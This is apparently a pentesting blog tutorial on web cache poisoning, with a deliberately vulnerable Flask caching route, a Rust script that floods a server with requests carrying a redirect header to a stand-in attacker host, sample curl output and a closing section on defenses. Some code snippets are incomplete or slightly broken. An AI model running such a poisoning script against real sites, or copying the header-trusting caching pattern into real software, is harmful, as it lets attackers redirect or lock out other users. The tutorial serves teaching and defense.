

Web apps don’t always serve the “live” version of every page to save CPU cycles. Some parts of a site, like CSS files, don’t tend to change all that much. So the dev can teach the backend to load these files directly from memory if requested often. This is to prevent slow disk reads. Web cache poisoning occurs when you trick the server into caching a resource containing content supplied by the user and serving that to others, even though it’s not how the page should look.

Of course, caching hacks are nothing new. Like in 1999, when a DNS cache poisoning attack let hackers deface Hillary Clinton’s website. Still, web cache poisoning specifically is a fairly young form of attack. In part, that’s because site reliability engineers keep pushing the limits of speed. As hackers, this is good news – every cheap optimization gives one more window for us to sneak through.

So for example, you could trick the server into thinking that the cached version of a page should host a certain image that really shouldn’t be there. Then when others load the page, they will get a redirect to the attacker’s site. If this sounds like magic, then well, keep reading! We’ll guide you through writing a vulnerable app so you can see how devs create this problem. Then, we’ll write a quick Rust script. Its purpose? Just blast the server with requests and show you how to poison the cache. Finally, we’ll load the page up in the browser to see that it is indeed serving us content from the poisoned cache.

Writing a vulnerable app

We need an app that’s vulnerable to web cache poisoning in the first place. Otherwise, what will we hack? Thus, here’s a quick web server in Python. Notice that if a certain resource is requested enough in a small time, we begin caching it. This is done via the @cached decorator for Flask.

from flask import Flask, request

from cache_route import cached

@app.route("/search")

@cached(full=True)

def search(route="/docs/:pageid"):

if request.headers.external_redirect:

return redirect(request.headers.external_redirect)

# ...find page in docsThe problem is that we’re caching all requests, even ones that aren’t static. Normal users will be expecting to search through the docs. Only some users will be sending the extra header to get results from a different domain. But we can spam a certain domain to force the server to cache it for everyone!

So what will happen when a user caches a redirect for a certain URL? Anyone who requests this endpoint will get redirected, whether they want to or not! Let me show you…

Exploiting web cache poisoning with Rust

We’re going to send a bunch of requests causing a redirect. Then we’ll confirm that other users also get a redirect. Here’s our code:

use reqwest; // 0.10.0

use tokio; // 0.2.6

#[tokio::main]

async fn main() -> Result<(), reqwest::Error> {

loop {

let client = reqwest::Client::new();

let res = client

.get("http://localhost:3000")

.header("X-External-Redirect", "https://evil-page.example")

.send()

.await?;

}

Ok(())

}The code is so simple for such a subtle attack! But that’s typical – conceptually advanced attacks often use simple techniques under the hood. It’s the unexpected combination of simple ideas that makes them so dangerous. Using cache poisoning to make a site inaccessible (in this case, by redirecting to the attacker’s site) is a common way to exploit this kind of vuln. It’s called CPDoS. After running this for a few minutes, we can check if it worked. I’ll use the curl command to see if the server gives me a redirect to the attacker’s site.

$ curl localhost:3000

300 Redirect: https://evil-page.example

<html><body>Welcome to my evil page!</body></html>

$That was pretty easy!

Defending against web cache poisoning

So what could we do instead? How should devs and blue teams defend from this kind of problem while still enjoying the benefits of web caching? At first glance, it seems like there are infinite ways you could fight this. But the community has largely agreed on three basic principles of secure cache engineering:

- Only cache files that are truly static.

- Do not trust data in HTTP headers.

- Do not trust GET request bodies

These are the three main ideas for defense with web caches, as outlined by Cloudflare in their guide, Avoiding Web Cache Poisoning. CloudFlare is the biggest web caching business in the world, by a huge margin. Additionally, their engineering blog is a bastion of best practices for web engineers, site reliability pros, and others working on low-level HTTP hacks. So their advice is worth listening to. At the very least, the first two ideas would have prevented our original Python app from being hacked!

Think about it, the page we rendered was not static. And we did trust that the HTTP headers weren’t being manipulated by hackers! Even if your page is dynamic, you can use an API to cache just the truly static parts and load those separately. That way, you can get the most from caching without any risk. The doc linked above also has a full guide to setting up web caches with advice relating to themes other than just security.

Conclusion

Any time you cache a web page based on dynamic headers or other content from the user, beware. For under those circumstances, web cache poisoning is most likely to rear in its ugly head. Sadly, there is no simple way to fix this error without educating devs. So it’s quite unlike SQLi or XSS, which you can mostly fix by using frameworks or other automated tools. Still, teaching devs about this vuln is easy. Just share this guide or a similar resource so they get why it’s a problem!

Try playing around with the code from earlier in this guide. Try out all kinds of caches and see what works and what doesn’t. It’s not hard to create life-like ideas and try them out. This is exactly why coding is such an important skill for pentesters and other infosec pros. You can create your own software to test against and build any tool you wish you had. I suggest a secure, memory safe language like Rust. Check out our guide to Rust from an infosec dev point of view: Rust for Security Engineers.

Most vulns seem complicated at first, but dead simple once you finally “get” them. Caching is complex, but only if you don’t have strong HTTP skills to begin with. So don’t give up – and as always, happy hacking.

Leave a Reply